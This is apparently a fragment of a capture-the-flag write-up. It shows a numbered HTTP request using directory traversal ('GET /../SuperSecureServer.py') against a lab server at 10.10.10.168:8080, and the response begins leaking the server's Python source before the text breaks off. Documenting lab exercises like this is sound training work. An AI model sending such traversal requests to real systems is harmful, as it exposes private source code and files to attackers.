 1 GET /../SuperSecureServer.py HTTP/1.1
2 Host: 10.10.10.168:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Mon, 27 Apr 2020 21:30:31
10 Cache-Control: max-age=0
11
12
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Apr 2020 21:41:35
3 Server: BadHTTPServer
4 Last-Modified: Mon, 27 Apr 2020 21:41:35
5 Content-Length: 5892
6 Content-Type: text/plain
7 Connection: Closed
8
9
10 import socket
11 import threading
12 from datetime import datetime
13 import sys
14 import os
15 import mimetypes
16 import urllib.parse
17 import subprocess
18
19 respTemplate = """HTTP/1.1 {statusNum} {statusCode}
20 Date: {dateSent}
21 Server: {server}
22 Last-Modified: {modified}
23 Content-Length: {length}
24 Content-Type: {contentType}
25 Connection: {connectionType}
26
27 {body}
28 """
29 DOC_ROOT = "DocRoot"
30
31 CODES = {"200": "OK",
32 "304": "NOT MODIFIED",
33 "400": "BAD REQUEST", "401": "UNAUTHORIZED", "403":
"FORBIDDEN", "404": "NOT FOUND",
34 "500": "INTERNAL SERVER ERROR"}
35
36 MIMES = {"txt": "text/plain", "css":"text/css",
"html":"text/html", "png": "image/png", "jpg":"image/jpg",
37
"ttf":"application/octet-stream","otf":"application/octet-s